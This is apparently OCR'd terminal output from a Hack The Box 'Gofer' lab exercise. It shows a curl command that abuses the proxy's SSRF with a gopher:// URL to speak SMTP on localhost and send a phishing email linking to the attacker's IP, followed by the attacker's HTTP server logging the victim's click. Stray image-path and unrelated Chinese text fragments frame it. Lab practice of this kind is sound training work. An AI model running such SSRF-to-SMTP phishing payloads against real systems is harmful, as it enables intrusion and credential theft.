 1 2 3 10 CPU 2.02% RAM 4.0G Di
→ Gofer curl -i -X POST 'http://proxy.gofer.htb/index.php?url=gopher://0x7f000001:25/xHELO%20gofer.htb%250d%250aMAIL%20FROM:%3Chacker@site.com%3E%250d%250aRCPT%20TO:%3Cjhudson
@gofer.htb%3E%250d%250aDATA%250d%250aFrom:%20%5BHacker%5D%20%3Chacker@site.com%3E%250d%250aTo:%20%3Cjhudson@gofer.htb%3E%250d%250aDate:%20Tue,%2015%20Sep%202017%2017:20:26%20-0
400%250d%250aSubject:%20AH%20AH%20AH%250d%250a%250d%250ahttp://10.10.14.37/hello_from_jocelyn%250d%250a%250d%250a%250d%250a.%250d%250aQUIT%250d%250a'
HTTP/1.1 200 OK
Date: Sun, 30 Jul 2023 16:51:02 GMT
Server: Apache/2.4.56 (Debian)
Vary: Accept-Encoding
Content-Length: 205
Content-Type: text/html; charset=UTF-8
<!-- Welcome to Gofer proxy -->
220 gofer.htb ESMTP Postfix (Debian/GNU)
250 gofer.htb
250 2.1.0 Ok
250 2.1.5 Ok
354 End data with <CR><LF>.<CR><LF>
250 2.0.0 Ok: queued as 23140806D
221 2.0.0 Bye
1%
→ Gofer
→ Gofer http
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.3.240 - - [30/Jul/2023 18:52:02] code 404, message File not found
10.129.3.240 - - [30/Jul/2023 18:52:02] "GET /hello_from_jocelyn HTTP/1.1" 404 -
香港永益電子公司